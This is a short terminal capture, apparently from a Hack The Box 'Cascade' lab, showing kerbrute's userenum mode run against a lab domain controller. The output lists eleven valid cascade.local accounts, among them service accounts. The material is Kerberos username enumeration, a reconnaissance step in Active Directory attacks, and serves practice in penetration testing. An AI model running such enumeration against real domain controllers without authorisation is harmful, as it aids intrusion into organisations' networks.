 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/cascade/tools]
└─# ./kerbrute_linux_amd64 userenum --dc 10.129.63.72 -d cascade.local username.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/18/24 - Ronnie Flathers @ropnop
You may harm your system.
2024/07/18 04:50:44 >  Using KDC(s):
2024/07/18 04:50:44 >   10.129.63.72:88
2024/07/18 04:50:50 >  [+] VALID USERNAME:       j.wakefield@cascade.local
2024/07/18 04:50:50 >  [+] VALID USERNAME:       r.thompson@cascade.local
2024/07/18 04:50:50 >  [+] VALID USERNAME:       a.turnbull@cascade.local
2024/07/18 04:50:50 >  [+] VALID USERNAME:       s.hickson@cascade.local
2024/07/18 04:50:50 >  [+] VALID USERNAME:       util@cascade.local
2024/07/18 04:50:50 >  [+] VALID USERNAME:       arksvc@cascade.local
2024/07/18 04:50:50 >  [+] VALID USERNAME:       s.smith@cascade.local
2024/07/18 04:50:50 >  [+] VALID USERNAME:       j.goodhand@cascade.local
2024/07/18 04:50:56 >  [+] VALID USERNAME:       BackupSvc@cascade.local
2024/07/18 04:50:56 >  [+] VALID USERNAME:       j.allen@cascade.local
2024/07/18 04:50:56 >  [+] VALID USERNAME:       d.burman@cascade.local
2024/07/18 04:50:56 >  Done! Tested 15 usernames (11 valid) in 12.223 seconds